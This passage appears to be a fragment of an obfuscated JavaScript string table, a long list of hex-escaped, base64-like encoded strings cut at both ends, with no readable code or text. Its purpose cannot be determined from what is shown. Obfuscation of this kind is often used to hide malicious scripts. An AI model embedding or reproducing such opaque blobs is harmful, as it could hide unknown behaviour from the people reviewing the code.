43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\x72\x38\x4F\x69\x77\x34\x51\x3D","\x45\x4D\x4B\x73\x56\x30\x54\x43\x68\x32\x33\x44\x76\x4D\x4F\x6E\x77\x37\x34\x4F\x77\x72\x4C\x44\x6C\x6D\x6F\x71\x51\x77\x6E\x43\x73\x63\x4B\x54\x4F\x38\x4B\x71\x4B\x32\x35\x39\x4C\x4D\x4B\x66\x77\x6F\x72\x43\x6A\x63\x4B\x76\x77\x72\x6C\x48\x77\x72\x78\x71\x4D\x73\x4B\x77\x64\x73\x4F\x38\x43\x77\x5A\x47\x77\x34\x49\x39\x63\x73\x4B\x33\x77\x35\x6B\x31\x77\x72\x50\x43\x69\x69\x48\x44\x69\x55\x58\x44\x72\x38\x4F\x62\x63\x63\x4F\x55\x51\x63\x4B\x78","\x77\x37\x45\x6D\x77\x36\x62\x43\x76\x31\x30\x6A\x77\x35\x31\x75\x5A\x6B\x70\x38\x77\x35\x58\x43\x76\x45\x38\x6C\x64\x30\x51\x44\x48\x68\x63\x55\x52\x56\x6E\x44\x74\x63\x4F\x45\x77\x72\x6F\x51\x77\x34\x6B\x43\x77\x37\x4A\x53\x77\x71\x46\x71\x77\x37\x78\x73\x52\x6B\x78\x63\x77\x36\x31\x76\x51\x38\x4B\x66\x4C\x58\x63\x3D","\x77\x70\x78\x73\x50\x51\x44\x44\x69\x63\x4B\x44\x44\x4D\x4B\x6F\x77\x6F\x70\x47\x77\x35\x54\x43\x67\x38\x4F\x44\x51\x67\x62\x44\x6E\x6E\x56\x56\x77\x37\x4A\x6B\x64\x53\x6B\x31\x77\x36\x7A\x44\x68\x63\x4B\x2F\x62\x73\x4B\x34\x77\x35\x52\x55\x77\x71\x76\x44\x73\x51\x58\x44\x73\x73\x4B\x59\x77\x72\x49\x3D","\x47\x42\x74\x42\x53\x6E\x78\x75\x77\x72\x37\x44\x70\x78\x63\x65\x77\x37\x76\x43\x67\x57\x33\x43\x6D\x79\x67\x55\x51\x69\x6A\x43\x69\x4D\x4B\x4E\x58\x7A\x37\x43\x6A\x42\x4C\x44\x73\x41\x4C\x44\x71\x73\x4B\x2B\x77\x35\x4E\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x65\x4D\x4F\x75\x77\x70\x7A\x44\x69\x4D\x4F\x42\x41\x63\x4F\x44\x77\x6F\x49\x3D","\x77\x6F\x39\x45\x77\x71\x70\x6F\x62\x38\x4F\x2B\x63\x6D\x6F\x3D","\x77\x6F\x6B\x6D\x42\x56\x7A\x44\x75\x63\x4B\x74\x4A\x4D\x4B\x6D\x77\x72\x6C\x6B\x77\x35\x72\x44\x75\x67\x3D\x3D","\x53\x4D\x4B\x52\x77\x6F\x58\x44\x67\x38\x4F\x4C\x77\x6F\x70\x7A\x63\x45\x44\x44\x70\x38\x4B\x6E\x77\x71\x52\x5A\x77\x71\x6F\x4A\x47\x41\x3D\x3D","\x77\x36\x70\x5A\x42\x54\x7A\x44\x68\x63\x4B\x44\x49\x51\x62\x43\x75\x6C\x72\x44\x6C\x38\x4F\x6A\x77\x34\x48\x44\x72\x63\x4B\x78\x41\x47\x73\x51\x77\x6F\x50\x43\x74\x4D\x4F\x4F\x77\x6F\x77\x43\x58\x63\x4B\x77\x4F\x38\x4F\x79\x56\x52\x4C\x44\x70\x4D\x4F\x55\x77\x36\x51\x3D","\x77\x37\x70\x76\x48\x73\x4F\x72\x77\x6F\x73\x6E\x42\x73\x4F\x52","\x77\x34\x66\x43\x67\x46\x4D\x4D\x77\x37\x4D\x70\x61\x73\x4F\x37\x77\x37\x72\x44\x76\x38\x4F\x4E\x49\x41\x3D\x3D","\x77\x34\x73\x37\x41\x78\x54\x44\x6D\x38\x4F\x67\x51\x48\x54\x43\x75\x45\x4C\x44\x6F\x4D\x4B\x64","\x47\x63\x4B\x52\x77\x35\x62\x44\x73\x38\x4F\x44\x43\x53\x42\x44\x44\x43\x4A\x69\x77\x72\x35\x50\x4F\x46\x58\x44\x6E\x6B\x5A\x6B\x77\x34\x6B\x6B","\x77\x35\x6A\x44\x69\x73\x4B\x32\x4B\x4D\x4B\x67\x4A\x6C\x46\x33","\x4C\x6C\x37\x43\x6D\x4D\x4B\x6E\x77\x34\x6A\x43\x74\x6C\x4A\x36\x45\x69\x63\x77\x77\x71\x4C\x44\x68\x73\x4B\x56\x53\x73\x4F\x48\x77\x6F\x78\x4B\x4A\x47\x4E\x50\x77\x36\x6A\x43\x70\x55\x76\x44\x67\x6C\x64\x41\x66\x73\x4F\x45\x64\x31\x50\x43\x72\x41\x3D\x3D","\x42\x4D\x4B\x54\x77\x34\x70\x4D\x77\x37\x4C\x44\x73\x4D\x4F\x44\x45\x51\x3D\x3D","\x4A\x4D\x4B\x4E\x61\x45\x56\x52\x64\x47\x2F\x43\x6F\x51\x3D\x3D","\x4C\x67\x58\x44\x6F\x4D\x4B\x78\x77\x37\x4C\x44\x75\x6B\x4D\x45","\x77\x34\x68\x4E\x77\x71\x51\x50\x41\x38\x4F\x39\x77\x6F\x77\x59\x77\x71\x42\x68\x49\x4D\x4B\x54","\x47\x63\x4F\x75\x77\x70\x50\x43\x6B\x79\x7A\x44\x74\x73\x4F\x42\x4B\x30\x56\x51\x77\x70\x54\x43\x6A\x58\x49\x4C\x41\x73\x4F\x7A\x77\x6F\x44\x44\x6B\x6D\x39\x7A","\x49\x38\x4F\x71\x77\x71\x49\x55\x58\x7A\x33\x44\x76\x63\x4F\x43\x48\x73\x4B\x42\x63\x6E\x49\x3D","\x77\x71\x4E\x46\x77\x37\x6E\x43\x74\x38\x4B\x71\x65\x38\x4B\x33\x77\x72\x45\x3D","\x77\x72\x56\x31\x77\x34\x62\x43\x6E\x30\x66\x43\x6E\x33\x4E\x63\x57\x79\x56\x6E\x50\x48\x66\x44\x72\x45\x4A\x50\x45\x63\x4B\x6D\x77\x70\x68\x46\x45\x6A\x4C\x44\x6D\x4D\x4F\x37\x52\x38\x4B\x32\x62\x38\x4B\x54\x62\x51\x4C\x44\x6F\x63\x4B\x59\x77\x36\x58\x43\x72\x69\x34\x6F\x77\x36\x6E\x44\x72\x58\x49\x62\x77\x37\x66\x44\x69\x31\x7A\x44\x69\x51\x3D\x3D","\x47\x42\x68\x56\x57\x57\x70\x61\x77\x35\x33\x44\x6F\x42\x59\x4B\x77\x6F\x48\x44\x70\x57\x33\x44\x67\x68\x63\x6D\x57\x6D\x33\x43\x74\x38\x4B\x38\x53\x53\x2F\x43\x6F\x45\x62\x44\x6B\x6B\x54\x44\x70\x4D\x4F\x71\x77\x37\x42\x6D\x77\x72\x76\x44\x75\x41\x3D\x3D","\x47\x63\x4B\x4D\x77\x36\x7A\x44\x72\x63\x4F\x73\x57\x6A\x59\x7A","\x4D\x73\x4B\x78\x61\x30\x42\x32\x4E\x45\x2F\x43\x70\x63\x4B\x4F\x77\x37\x7A\x43\x71\x43\x41\x61\x77\x6F\x54\x44\x69\x73\x4F\x72\x52\x45\x72\x43\x73\x73\x4F\x5A\x77\x72\x5A\x34\x77\x34\x30\x58\x56\x63\x4B\x76\x64\x67\x76\x43\x75\x45\x45\x33\x77\x72\x30\x3D","\x77\x37\x46\x34\x66\x38\x4B\x6E\x57\x4D\x4F\x50\x41\x69\x63\x3D","\x77\x34\x50\x43\x6E\x4D\x4B\x44\x4D\x63\x4B\x61\x65\x6E\x34\x4F\x77\x34\x7A\x44\x6C\x48\x6E\x43\x67\x52\x54\x43\x70\x78\x62\x43\x6A\x41\x3D\x3D","\x5A\x4D\x4B\x54\x4E\x56\x44\x44\x69\x57\x6A\x44\x70\x63\x4F\x59\x4D\x63\x4B\x77\x49\x4D\x4F\x4F\x77\x70\x4A\x67\x4D\x63\x4F\x53","\x77\x36\x66\x43\x67\x73\x4B\x65\x77\x36\x56\x4E\x77\x72\x30\x58\x77\x72\x78\x51\x64\x42\x6A\x44\x6B\x73\x4F\x36\x77\x34\x45\x32\x4A\x63\x4F\x57\x77\x36\x6B\x38\x55\x55\x6A\x43\x71\x41\x67\x39\x77\x35\x58\x43\x68\x38\x4B\x62\x77\x72\x62\x43\x6D\x4D\x4F\x63\x77\x36\x73\x63","\x77\x35\x50\x44\x6D\x79\x33\x43\x6F\x52\x6A\x43\x6E\x38\x4B\x4F\x77\x37\x6C\x41\x50\x6A\x4A\x45","\x77\x37\x63\x4E\x77\x34\x2F\x43\x6A\x6B\x42\x6B\x77\x34\x77\x7A\x51\x79\x68\x4B\x77\x36\x51\x3D","\x47\x63\x4B\x54\x77\x35\x62\x44\x67\x38\x4F\x73\x57\x46\x74\x45\x44\x56\x52\x44\x77\x71\x55\x3D","\x42\x51\x46\x4B\x55\x32\x66\x44\x67\x63\x4B\x67\x64\x73\x4F\x2B\x77\x70\x30\x6F\x4A\x4D\x4F\x55\x77\x35\x77\x2B\x4C\x56\x56\x76\x42\x38\x4F\x6E\x77\x72\x6E\x43\x73\x77\x6E\x43\x72\x54\x62\x44\x6B\x48\x67\x31\x4B\x55\x6A\x44\x75\x63\x4B\x4E\x77\x72\x4C\x43\x72\x63\x4B\x2B\x59\x51\x3D\x3D","\x46\x63\x4B\x76\x77\x71\x4A\x70\x77\x35\x2F\x43\x76\x38\x4B\x31\x62\x33\x4D\x56\x57\x7A\x72\x44\x6B\x6E\x42\x4B\x48\x51\x3D\x3D","\x42\x38\x4B\x75\x54\x44\x42\x4F\x43\x6B\x2F\x43\x71\x63\x4B\x64\x77\x72\x6A\x43\x6A\x45\x51\x30\x77\x71\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x59\x70\x77\x37\x4C\x44\x6F\x57\x76\x43\x74\x6D\x46\x64","\x77\x6F\x6A\x44\x75\x38\x4B\x5A\x77\x36\x54\x44\x74\x41\x4A\x62\x4E\x44\x38\x39\x77\x35\x39\x30","\x59\x79\x77\x41\x77\x35\x72\x43\x6B\x73\x4B\x64\x77\x35\x49\x49\x48\x4D\x4F\x75\x77\x37\x38\x59","\x4F\x4D\x4B\x67\x77\x37\x37\x44\x6A\x63\x4F\x33\x56\x6A\x38\x31","\x52\x4D\x4F\x63\x54\x46\x6E\x44\x70\x63\x4F\x58\x53\x73\x4B\x78\x48\x48\x67\x64\x56\x41\x3D\x3D","\x45\x4D\x4F\x72\x51\x6A\x62\x43\x6D\x31\x62\x44\